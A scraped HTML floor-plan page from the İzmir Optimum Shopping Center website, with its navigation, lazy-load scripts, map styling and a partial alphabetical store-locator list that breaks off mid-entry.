

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://izmiroptimum.com/en/floor-plan/lg
body_size: 105955
content:
<!DOCTYPE HTML>
<html lang="en">
<!--[if IE 8 ]><html class="ie" xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en"><!--<![endif]-->
<head>
<title>İzmir Optimum Shopping Center - Floor Plans</title>
<meta charset="utf-8">
<script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
<meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
<meta name="description" content="İzmir Optimum Shopping Center - Floor Plans">
<meta name="google-site-verification" content="YCF9nf9bG8AiOKD2S3obIr11Ly6n-xT4fSBc5-wH0C0" />
<meta name="image" content="https://izmiroptimum.com/storage/izmiroptimum" />
<meta property="og:locale" content="en_EN" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://izmiroptimum.com/en/floor-plan/lg" />
<meta property="og:title" content="İzmir Optimum Shopping Center - Floor Plans" />
<meta property="og:description" content="İzmir Optimum Shopping Center - Floor Plans" />
<meta property="og:image" content="https://izmiroptimum.com/storage/izmiroptimum" />
<meta property="og:site_name" content="" />
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://izmiroptimum.com/en/floor-plan/lg">
<meta name="twitter:title" content="İzmir Optimum Shopping Center - Floor Plans">
<meta name="twitter:description" content="İzmir Optimum Shopping Center - Floor Plans">
<meta name="twitter:site" content="">
<meta name="twitter:image" content="https://izmiroptimum.com/storage/izmiroptimum">
<meta name="csrf-token" content="PBwkbdrpvDxjsfjeivDix0M3qcqaakukJdo2n5RJ"/>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="canonical" href="https://izmiroptimum.com/en/floor-plan/lg"/>
<link href="https://izmiroptimum.com/storage/izmiroptimum/images/favicon.png" rel="shortcut icon">
<link rel="stylesheet" type="text/css" href="https://izmiroptimum.com/css/main.css" />
<link rel="stylesheet" type="text/css" href="https://izmiroptimum.com/css/font-icons.min.css">
<link rel="stylesheet" type="text/css" href="https://izmiroptimum.com/css/theme-vendors.min.css">
<link rel="stylesheet" type="text/css" href="https://izmiroptimum.com/css/style.css">
<link rel="stylesheet" type="text/css" href="https://izmiroptimum.com/css/responsive.css">
<link rel="stylesheet" type="text/css" href="https://izmiroptimum.com/css/simpleslider.css">
<link rel="stylesheet" type="text/css" href="https://izmiroptimum.com/css/sweetalert.css">
<link rel="stylesheet" type="text/css" href="https://izmiroptimum.com/css/jvns.css" />
<link rel="stylesheet" href="https://izmiroptimum.com/css/cookieconsent.css" media="print" onload="this.media='all'">

<link rel="stylesheet" href="https://izmiroptimum.com/floorplan/css/color.css">
<link rel="stylesheet" href="https://izmiroptimum.com/floorplan/css/map.css">
<style>
.floor p
{
    margin: 10px 0px 10px 0px!important;
}
.floor-buttons {
    background: #6c757d;
    color: #fff;
    margin-right: 10px;
}

.floor-buttons a {
    color:#fff;
}
.floor-buttons.active {
    background: var(--brandcolor1);
}
section.floorplan {
    padding: 0px;
}
.nav-tabs {
    text-align: center;
    border: none;
    margin-bottom: 35px;
    margin-right: 15px;
}
.find-list ul li {
    width: 100%;
    list-style: none;
    float: left;
}
.fptabs {
    width: 100%;
    float: left;
    margin: 20px 0;
}
.find-list {
    width: 250px;
    float: left;
    background: rgba(22, 22, 22, 0.90);
    padding: 5px 10px;
    display: none;
    position: absolute;
    top: 0px;
    left: 0px;
    z-index: 999;
    max-height: 400px;
    overflow-x: hidden;
    overflow-y: auto;
}

.find-list li a{
    color:#fff;
}
.zoom-sec {
    position: absolute;
    left: 0;
    top: 0px;
    padding-top: 0px;
    z-index: 8;
    display: flex;
}
.zoom-sec a {
    width: 35px;
    height: 35px;
    display: block;
    text-align: center;
}
.fp-big {
    position: relative;
}
li.store-search-item {
    padding: 10px;
    font-size: 16px;
    border-bottom: 1px solid #ffffff3b;
}

g:not(#services) .svg-map-clickable:not(g), g:not(#services) g.svg-map-clickable > * {
    fill:#67b234!important;
}
g:not(#services) .svg-map-clickable:not(g):hover, g:not(#services) g.svg-map-clickable:hover > * {
    fill:#181833!important;
}
g:not(#services) .svg-map-clickable.svg-map-active:not(g), g:not(#services) g.svg-map-clickable.svg-map-active > * {
    fill:#7fb440!important;
    animation: storeBlinker 1.8s linear infinite;
}
.svg-map-map-image svg g path:nth-of-type(1){
    fill:#eeeeee!important;
}
text.text-visible {
    fill: #ffffff!important;
    font-family: Roboto, Arial, Helvetica, Verdana, sans-serif;
}
.svg-map-tooltip-html-content a {
    color: #fff;
}

.svg-map-hovertip {
    background-color: #7fb440 !important;
    color: #ffffff !important;
}

@keyframes storeBlinker {
  50% {
    opacity: 0;
  }
}

</style>
</head>
<body data-mobile-nav-style="classic">

<header class="header-with-topbar">
<nav class="navbar navbar-expand-lg top-space navbar-light brandbg1 header-light fixed-top header-reverse-scroll headerheight">
<div class="container-fluid nav-header-container">
<div class="col-auto col-sm-6 col-lg-2 mr-auto pl-lg-0">
<a class="navbar-brand" href="https://izmiroptimum.com/en">
<img src="https://izmiroptimum.com/storage/izmiroptimum/images/logo-white.png" data-at2x="https://izmiroptimum.com/storage/izmiroptimum/images/logo-white.png" class="d-block" alt="İzmir Optimum Logo">
</a>
</div>
<div class="col-auto col-lg-8 menu-order px-lg-0">
<div class="collapse navbar-collapse justify-content-center brandbg1" id="navbarNav">
<ul class="navbar-nav alt-font">
<li class="nav-item dropdown simple-dropdown">
<a class="nav-link" href="javascript:void(0)">Corporate</a>
<i class="feather whitecolor icon-feather-chevron-down dropdown-toggle" data-toggle="dropdown" aria-hidden="true"></i>
<ul class="dropdown-menu" role="menu">
<li class="dropdown">
<a href="/en/ronesans-gayrimenkul">RGY</a>
</li>
<li class="dropdown">
<a href="/en/about-us">About Us</a>
</li>
<li class="dropdown">
<a href="https://www.linkedin.com/company/ronesans-holding/jobs/?viewAsMember=true" target="_blank">Career</a>
</li>
</ul>
</li>
<li class="nav-item">
<a class="nav-link" href="/en/brands">Brands</a>
</li>
<li class="nav-item">
<a class="nav-link" href="/en/events-campaigns">Events/Campaigns</a>
</li>
<li class="nav-item">
<a class="nav-link" href="/en/cinema">Cinema</a>
</li>
<li class="nav-item">
<a class="nav-link" href="/en/services">Services</a>
</li>
<li class="nav-item">
<a class="nav-link" href="/en/contact">Contact</a>
</li>
</ul>
</div>
</div>
<div class="col-auto col-lg-2 text-right pr-0 font-size-0">
<div class="mt-2">
<div class="d-inline-block pr-0">
<div class="header-search-icon search-form-wrapper whitecolor">
<a href="javascript:void(0)" class="search-form-icon header-search-form"><i class="feather icon-feather-search  whitecolor fontsize20"></i></a>
<div class="form-wrapper">
<button title="Close" type="button" class="search-close alt-font">×</button>
<form id="search-form" role="search" method="post" class="search-form text-start" action="https://izmiroptimum.com/en/search-result">
<input type="hidden" name="_token" value="PBwkbdrpvDxjsfjeivDix0M3qcqaakukJdo2n5RJ"><div class="search-form-box">
<span class="search-label alt-font text-small text-uppercase text-medium-gray"><div class="borderline brandborder w-25"></div></span>
<input class="search-input alt-font" placeholder="What are you looking for?" name="search" value="" type="text" autocomplete="off">
<button type="button" class="search-button"><i class="feather icon-feather-search fontsize25 brandcolor1" aria-hidden="true"></i></button>
</div>
</form>
</div>
</div>
</div>
<div class="header-language dropdown d-lg-inline-block ml-2">
<div class="d-inline-block">
<i class="feather whitecolor icon-feather-globe fontsize15"></i>
<a href="/tr" class="whitecolor fontsize15 mr-2">TR</a>
</div>
</div>
<button class="navbar-toggler float-right ml-4 mb-0" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-label="Toggle navigation">
<span class="navbar-toggler-line"></span>
<span class="navbar-toggler-line"></span>
<span class="navbar-toggler-line"></span>
<span class="navbar-toggler-line"></span>
</button>
</div>
</div>
</div>
</nav>
</header>
<div class="mobilemenupadding"> </div>

<section class="bg-light-gray py-3">
<div class="container">
<div class="row align-items-center justify-content-center">
<div class="col-xl-4 col-lg-6 text-lg-start">
<h1 class="alt-font text-extra-dark-gray font-weight-500 fontsize20 no-margin-bottom d-inline-block">Floor Plan</h1>
</div>
<div class="col-xl-8 col-lg-6 text-left text-lg-end breadcrumb justify-content-lg-end font-weight-400 fontsize16">
<ul>
<li><a href="https://izmiroptimum.com/en"><i class="feather icon-feather-home"></i></a></li>
<li><a href="https://izmiroptimum.com/en/brands">Brands</a></li>
<li><b>Floor Plan</b></li>
</ul>
</div>
</div>
</div>
</section>

            <section class="floorplan">
                <div class="container">

                    <div class="bs-example bs-example-tabs fptabs" data-example-id="togglable-tabs">
                        <ul class="nav nav-tabs floor-btn-list mb-0" role="tablist">
                                                        <li role="presentation" class="floor-buttons">
                                <a href="#floor--2" role="tab" id="floor--2-tab" data-floor-no="-2">
                                    <div class="floor px-4 py-2">
                                        <p>-2nd Floor</p>
                                    </div>
                                </a>
                            </li>
                                                        <li role="presentation" class="floor-buttons">
                                <a href="#floor--1" role="tab" id="floor--1-tab" data-floor-no="-1">
                                    <div class="floor px-4 py-2">
                                        <p>-1st Floor</p>
                                    </div>
                                </a>
                            </li>
                                                        <li role="presentation" class="floor-buttons">
                                <a href="#floor-0" role="tab" id="floor-0-tab" data-floor-no="0">
                                    <div class="floor px-4 py-2">
                                        <p>Ground Floor</p>
                                    </div>
                                </a>
                            </li>
                                                        <li role="presentation" class="floor-buttons">
                                <a href="#floor-1" role="tab" id="floor-1-tab" data-floor-no="1">
                                    <div class="floor px-4 py-2">
                                        <p>1st Floor</p>
                                    </div>
                                </a>
                            </li>
                                                        <li role="presentation" class="floor-buttons">
                                <a href="#floor-2" role="tab" id="floor-2-tab" data-floor-no="2">
                                    <div class="floor px-4 py-2">
                                        <p>2nd Floor</p>
                                    </div>
                                </a>
                            </li>
                                                    </ul>
                        <article class="search-filter fp-filter">
                            <div class="col-md-12 col-xs-12" style="padding: 0; margin-top: 15px;">
                                <div class="store-search">
                                    <img src="https://izmiroptimum.com/floorplan/images/search.png" style="position: absolute; top: 12px; left: 15px;">
                                    <input type="search" placeholder="Store Locator" name="store-search" class="store-search-input" style="padding-left:40px;">
                                </div>
                                <a class="fp-store-list">
                                    <i class="fa fa-angle-down"></i>
                                </a>   
                            </div>
        
                            <div class="col-md-12 col-xs-2 padding-reset">

                                <div class="find-list" id="find-list" style="display: none;">
                                    <ul id="floorPlanStoreList">
                                                                                <li class="store-search-item" data-store-id="KE1_store_77A" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/action-time" class="store-link w-100 d-inline-block">ACTION TIME</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_211" data-level-id="second_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/adidas" class="store-link w-100 d-inline-block">ADIDAS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_225" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/adil-isik" class="store-link w-100 d-inline-block">ADİL IŞIK</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE2_store_atm04" data-level-id="floor_minus_1">
                                            <a href="https://izmiroptimum.com/en/floor-plan/akbank-atm" class="store-link w-100 d-inline-block">AKBANK ATM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_40" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/aldo" class="store-link w-100 d-inline-block">ALDO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_75" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/altinbas" class="store-link w-100 d-inline-block">ALTINBAŞ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_206" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/altinyildiz-classics" class="store-link w-100 d-inline-block">ALTINYILDIZ CLASSICS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_261" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/ambar" class="store-link w-100 d-inline-block">AMBAR</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_148" data-level-id="second_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/arby-s" class="store-link w-100 d-inline-block">ARBY&#039;S</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_285" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/aris-pirlanta" class="store-link w-100 d-inline-block">ARİŞ PIRLANTA</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_113" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/atakoy-ayakkabi" class="store-link w-100 d-inline-block">ATAKÖY AYAKKABI</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_58" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/atasay" class="store-link w-100 d-inline-block">ATASAY</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_67" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/atasun-opti-k" class="store-link w-100 d-inline-block">ATASUN OPTİK</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_239" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/avon" class="store-link w-100 d-inline-block">AVON</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_41" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/avva" class="store-link w-100 d-inline-block">AVVA</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_203" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/ayakkabi-dunyasi" class="store-link w-100 d-inline-block">AYAKKABI DÜNYASI</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_228" data-level-id="second_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/b-g-store" class="store-link w-100 d-inline-block">B&amp;G STORE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_47" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/bambi" class="store-link w-100 d-inline-block">BAMBİ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE2_store_03" data-level-id="floor_minus_1">
                                            <a href="https://izmiroptimum.com/en/floor-plan/bambi-yatak" class="store-link w-100 d-inline-block">BAMBİ YATAK</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_114A" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/bargello" class="store-link w-100 d-inline-block">BARGELLO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_133" data-level-id="second_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/bay-doner" class="store-link w-100 d-inline-block">BAY DÖNER</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE2_store_17" data-level-id="floor_minus_1">
                                            <a href="https://izmiroptimum.com/en/floor-plan/beko" class="store-link w-100 d-inline-block">BEKO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_212" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/bershka" class="store-link w-100 d-inline-block">BERSHKA</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_202" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/beymen-business" class="store-link w-100 d-inline-block">BEYMEN BUSINESS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_234" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/beymen-club" class="store-link w-100 d-inline-block">BEYMEN CLUB</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_247" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/big-bubble-tea" class="store-link w-100 d-inline-block">BIG BUBBLE TEA</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_128" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/bilt" class="store-link w-100 d-inline-block">BILT</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_62" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/birkenstock" class="store-link w-100 d-inline-block">BIRKENSTOCK</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_230" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/bisquitte" class="store-link w-100 d-inline-block">BISQUITTE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_224" data-level-id="second_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/bjk-store-kartal-yuvasi" class="store-link w-100 d-inline-block">BJK STORE KARTAL YUVASI</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_66" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/blue-diamond" class="store-link w-100 d-inline-block">BLUE DIAMOND</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_71" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/bornova-optik" class="store-link w-100 d-inline-block">BORNOVA OPTİK</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_126" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/bosch" class="store-link w-100 d-inline-block">BOSCH</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_210" data-level-id="second_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/boyner" class="store-link w-100 d-inline-block">BOYNER</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_120" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/brandeyes-opti-k" class="store-link w-100 d-inline-block">BRANDEYES OPTİK</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_233" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/brooks-brothers" class="store-link w-100 d-inline-block">BROOKS BROTHERS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE2_store_162B" data-level-id="floor_minus_1">
                                            <a href="https://izmiroptimum.com/en/floor-plan/buddy-store" class="store-link w-100 d-inline-block">BUDDY STORE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_150" data-level-id="second_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/burger-king" class="store-link w-100 d-inline-block">BURGER KING</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_146" data-level-id="second_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/burger-yiyelim" class="store-link w-100 d-inline-block">BURGER YİYELİM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_157" data-level-id="second_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/bursa-ishak-bey" class="store-link w-100 d-inline-block">BURSA İSHAK BEY</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_140" data-level-id="second_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/bursa-kebap-evi" class="store-link w-100 d-inline-block">BURSA KEBAP EVİ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE2_store_01" data-level-id="floor_minus_1">
                                            <a href="https://izmiroptimum.com/en/floor-plan/butz-i" class="store-link w-100 d-inline-block">BUTZ-İ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_127" data-level-id="second_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/cajun-corner" class="store-link w-100 d-inline-block">CAJUN CORNER</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_63" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/calvi-n-klei-n" class="store-link w-100 d-inline-block">CALVİN KLEİN</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_27" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/camper" class="store-link w-100 d-inline-block">CAMPER</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE3_store_02" data-level-id="floor_minus_2">
                                            <a href="https://izmiroptimum.com/en/floor-plan/can-kardesler-kuruyemis" class="store-link w-100 d-inline-block">CAN KARDEŞLER KURUYEMİŞ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE2_store_162A" data-level-id="floor_minus_1">
                                            <a href="https://izmiroptimum.com/en/floor-plan/can-kardesler-kuru-yemi-s-2" class="store-link w-100 d-inline-block">CAN KARDEŞLER KURUYEMİŞ-2</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_60" data-level-id="first_floor">
